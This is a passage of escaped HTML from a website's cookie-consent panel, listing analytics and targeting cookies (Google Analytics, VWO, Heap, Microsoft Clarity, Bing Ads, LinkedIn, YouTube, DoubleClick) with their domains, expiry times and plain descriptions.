weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the first utm_campaign the user used when accessing the site.&quot;}">\n                          This cookie is used to store the first utm_campaign the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>first_utm_content<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the first utm_content the user used when accessing the site.&quot;}">\n                          This cookie is used to store the first utm_content the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>first_utm_term<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the first utm_term the user used when accessing the site.&quot;}">\n                          This cookie is used to store the first utm_term the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vwo_sn<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/vwo.com\/privacy-policy\/\'>Wingify<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to track the performance and effectiveness of different versions of web pages presented to users. It helps in conducting A\\\/B testing to ensure that users are provided with the most optimal web page experience based on their interactions.&quot;}">\n                          This cookie is used to track the performance and effectiveness of different versions of web pages presented to users. It helps in conducting A\/B testing to ensure that users are provided with the most optimal web page experience based on their interactions.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_ga_4GG986SQ61<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Google Analytics to persist session state.&quot;}">\n                          This cookie is used by Google Analytics to persist session state.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_ga_BE7MJ4E28C<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Google Analytics to persist session state.&quot;}">\n                          This cookie is used by Google Analytics to persist session state.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vwo_ds<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/vwo.com\/privacy-policy\/\'>Wingify<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;4 weeks 2 days&quot;}">\n                        4 weeks 2 days                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Visual Website Optimizer to record the sequence of pages visited by a user including any variations as part of A\\\/B split testing to help improve the website\'s layout, design, or content.&quot;}">\n                          This cookie is used by Visual Website Optimizer to record the sequence of pages visited by a user including any variations as part of A\/B split testing to help improve the website\'s layout, design, or content.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_clck<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to track user interactions and engagement on the website to improve user experience and website functionality.&quot;}">\n                          This cookie is used to track user interactions and engagement on the website to improve user experience and website functionality.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vis_opt_test_cookie<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/vwo.com\/privacy-policy\/\'>Wingify Software Pvt. Ltd<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie name is associated with the product Visual Website Optimiser, by USA based Wingify. The tool helps site owners measure the performance of different versions of web pages. This cookie tests if the browser is set to allow cookies.&quot;}">\n                          This cookie name is associated with the product Visual Website Optimiser, by USA based Wingify. The tool helps site owners measure the performance of different versions of web pages. This cookie tests if the browser is set to allow cookies.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>gaclientid<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google Analytics<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session, and campaign data for the site\'s analytics reports.&quot;}">\n                          This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session, and campaign data for the site\'s analytics reports.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>HandLtestDomainNameServer<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 day&quot;}">\n                        1 day                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to test the efficiency and speed of DNS resolutions by the hosting server, aiming to enhance the user\'s experience by optimizing web page load times.&quot;}">\n                          This cookie is used to test the efficiency and speed of DNS resolutions by the hosting server, aiming to enhance the user\'s experience by optimizing web page load times.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_ga_B6TGBBYQX9<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Google Analytics to persist session state.&quot;}">\n                          This cookie is used by Google Analytics to persist session state.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_zitok<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to optimize user experience and improve website performance by enabling faster loading of content and resources.&quot;}">\n                          This cookie is used to optimize user experience and improve website performance by enabling faster loading of content and resources.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_ga_50N0D830KD<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Google Analytics to persist session state.&quot;}">\n                          This cookie is used by Google Analytics to persist session state.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>first_traffic_source<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to identify and store the first traffic source type the user came from when accessing the website. It is used for analytical purposes.&quot;}">\n                          This cookie is used to identify and store the first traffic source type the user came from when accessing the website. It is used for analytical purposes.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>handl_landing_page_base<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Tracks the base domain of the initial landing page a user visits on the website, helping to understand user navigation and improve user experience.&quot;}">\n                          Tracks the base domain of the initial landing page a user visits on the website, helping to understand user navigation and improve user experience.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>handl_ref<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to track the source or campaign that explains how the user reached your site. It is typically used for analytical purposes to improve marketing strategies.&quot;}">\n                          This cookie is used to track the source or campaign that explains how the user reached your site. It is typically used for analytical purposes to improve marketing strategies.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vwo_uuid<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/vwo.com\/privacy-policy\/\'>Wingify Software Pvt. Ltd<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie name is associated with the product Visual Website Optimiser, by USA based Wingify. The tool helps site owners measure the performance of different versions of web pages. This cookie ensures a visitor always sees the same version of a page and is used to track behaviour to measure the performance of different page versions.&quot;}">\n                          This cookie name is associated with the product Visual Website Optimiser, by USA based Wingify. The tool helps site owners measure the performance of different versions of web pages. This cookie ensures a visitor always sees the same version of a page and is used to track behaviour to measure the performance of different page versions.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>handl_original_ref<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to track the origin of the user to better understand the user\'s entry point to the website and to analyze the effectiveness of marketing campaigns.&quot;}">\n                          This cookie is used to track the origin of the user to better understand the user\'s entry point to the website and to analyze the effectiveness of marketing campaigns.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>handl_url<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to track and optimize the user\'s navigation on the website, ensuring efficient load times and user experience improvement.&quot;}">\n                          This cookie is used to track and optimize the user\'s navigation on the website, ensuring efficient load times and user experience improvement.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>handl_ref_domain<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to track the domain of the source or campaign that explains how the user reached your site. It is typically used for analytical purposes to improve marketing strategies.&quot;}">\n                          This cookie is used to track the domain of the source or campaign that explains how the user reached your site. It is typically used for analytical purposes to improve marketing strategies.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>organic_source<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Tracks the initial traffic source of the user to measure the effectiveness of organic search channels.&quot;}">\n                          Tracks the initial traffic source of the user to measure the effectiveness of organic search channels.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vwo_uuid_v2<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/vwo.com\/privacy-policy\/\'>Wingify Software Pvt. Ltd<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie name is associated with the product Visual Website Optimiser, by USA based Wingify. The tool helps site owners measure the performance of different versions of web pages. This cookie ensures a visitor always sees the same version of a page and is used to track behaviour to measure the performance of different page versions.&quot;}">\n                          This cookie name is associated with the product Visual Website Optimiser, by USA based Wingify. The tool helps site owners measure the performance of different versions of web pages. This cookie ensures a visitor always sees the same version of a page and is used to track behaviour to measure the performance of different page versions.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>__kla_id<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.klaviyo.com\/legal\/privacy-policy\'>Klaviyo Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Tracks when someone clicks through a Klaviyo email to your website&quot;}">\n                          Tracks when someone clicks through a Klaviyo email to your website                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_ga<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie name is associated with Google Universal Analytics - which is a significant update to Google\'s more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. &quot;}">\n                          This cookie name is associated with Google Universal Analytics - which is a significant update to Google\'s more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.                       <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_gid<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 day&quot;}">\n                        1 day                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is set by Google Analytics. It stores and update a unique value for each page visited and is used to count and track pageviews.\\r\\n&quot;}">\n                          This cookie is set by Google Analytics. It stores and update a unique value for each page visited and is used to count and track pageviews.\r\n                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>traffic_source<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to identify and store the last traffic source type the user came from when accessing the website. It is used for analytical purposes.&quot;}">\n                          This cookie is used to identify and store the last traffic source type the user came from when accessing the website. It is used for analytical purposes.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>__spdt<\/td>\n                      <td>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to track visitor behavior and measure site performance. It can gather information such as page load times, error messages from certain pages, and the number of visits to certain pages. This information helps in improving the performance and user experience of the website.&quot;}">\n                          This cookie is used to track visitor behavior and measure site performance. It can gather information such as page load times, error messages from certain pages, and the number of visits to certain pages. This information helps in improving the performance and user experience of the website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_clsk<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/en-us\/privacystatement\'>Microsoft<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 day&quot;}">\n                        1 day                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is associated with Microsoft Clarity analytics software. It is used to store information about the user\'s session and to combine multiple page views into a single user session for analytics purposes.&quot;}">\n                          This cookie is associated with Microsoft Clarity analytics software. It is used to store information about the user\'s session and to combine multiple page views into a single user session for analytics purposes.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>handl_landing_page<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Tracks the initial landing page a user visits on the website, helping to understand user navigation and improve user experience.&quot;}">\n                          Tracks the initial landing page a user visits on the website, helping to understand user navigation and improve user experience.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vis_opt_s<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/vwo.com\/privacy-policy\/\'>Wingify Software Pvt. Ltd<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;3 months 1 week&quot;}">\n                        3 months 1 week                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie name is associated with the product Visual Website Optimiser, by USA based Wingify. The tool helps site owners measure the performance of different versions of web pages. This cookie distinguishes between new and returning visitors.&quot;}">\n                          This cookie name is associated with the product Visual Website Optimiser, by USA based Wingify. The tool helps site owners measure the performance of different versions of web pages. This cookie distinguishes between new and returning visitors.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>organic_source_str<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the source from which the user came from organically, for example, through a search engine or direct link. It helps in tracking how users arrive at the website without the influence of advertising or targeting campaigns.&quot;}">\n                          This cookie is used to store the source from which the user came from organically, for example, through a search engine or direct link. It helps in tracking how users arrive at the website without the influence of advertising or targeting campaigns.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>HandLtestDomainName<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to test the efficiency and speed of DNS resolutions by the hosting server, aiming to enhance the user\'s experience by optimizing web page load times.&quot;}">\n                          This cookie is used to test the efficiency and speed of DNS resolutions by the hosting server, aiming to enhance the user\'s experience by optimizing web page load times.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                    <\/tbody>\n                <\/table>\n              \n              \n            <\/div>\n          <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="targeting">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="">\n                  Targeting                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="">\n                  Targeting cookies are used to identify visitors between different websites, eg. content partners, banner networks. Those cookies may be used by companies to build a profile of visitor interests or show relevant ads on other websites.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="targeting"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="targeting"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="targeting">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="">Show cookies<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="">Hide cookies<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                        <div class="cookiescript_fsd_cookies cookiescript_hidden" inert data-cs-cookies-info="targeting">\n                              <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                  <caption style="display: none;">Cookie report<\/caption>\n                  <thead>\n                  <tr>\n                    <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="">\n                      Name                    <\/th>\n                    <th scope = "col" data-cs-i18n-text="">\n                      <span data-cs-report-vendor="true">Provider<\/span> \/ <span data-cs-report-domain="true">Domain<\/span>\n                    <\/th>\n                    <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="">\n                      Expiration                    <\/th>\n                    <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="">\n                      Description                    <\/th>\n                  <\/tr>\n                  <\/thead>\n                  <tbody>\n                                      <tr>\n                      <td>_hp2_id.2585055772<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Heap Analytics to track user behavior on the website. Cookies in this domain have lifespan of 2 years.&quot;}">\n                          This cookie is used by Heap Analytics to track user behavior on the website. Cookies in this domain have lifespan of 2 years.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_hp2_ses_props.2585055772<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 55 seconds&quot;}">\n                        29 minutes 55 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Heap Analytics to track user behavior on the website. Cookies in this domain have lifespan of 2 years.&quot;}">\n                          This cookie is used by Heap Analytics to track user behavior on the website. Cookies in this domain have lifespan of 2 years.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_uetvid<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/privacystatement\'>Microsoft Corporation<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 3 weeks&quot;}">\n                        1 year 3 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.&quot;}">\n                          This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>lidc<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/privacystatement\'>Microsoft Corporation<\/a>                          <\/div>\n                                                .linkedin.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 day&quot;}">\n                        1 day                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This is a Microsoft MSN 1st party cookie that ensures the proper functioning of this website.&quot;}">\n                          This is a Microsoft MSN 1st party cookie that ensures the proper functioning of this website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>VISITOR_INFO1_LIVE<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                          <\/div>\n                                                .youtube.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;5 months 4 weeks&quot;}">\n                        5 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is set by Youtube to keep track of user preferences for Youtube videos embedded in sites;it can also determine whether the website visitor is using the new or old version of the Youtube interface.&quot;}">\n                          This cookie is set by Youtube to keep track of user preferences for Youtube videos embedded in sites;it can also determine whether the website visitor is using the new or old version of the Youtube interface.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>test_cookie<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                          <\/div>\n                                                .doubleclick.net                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;14 minutes 58 seconds&quot;}">\n                        14 minutes 58 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is set by DoubleClick (which is owned by Google) to determine if the website visitor\'s browser supports cookies.&quot;}">\n                          This cookie is set by DoubleClick (which is owned by Google) to determine if the website visitor\'s browser supports cookies.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_gat_gtag_UA_36271334_4<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;57 seconds&quot;}">\n                        57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is part of Google Analytics and is used to limit requests (throttle request rate).&quot;}">\n                          This cookie is part of Google Analytics and is used to limit requests (throttle request rate).                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>bcookie<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/privacystatement\'>Microsoft Corporation<\/a>                          <\/div>\n                                                .linkedin.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      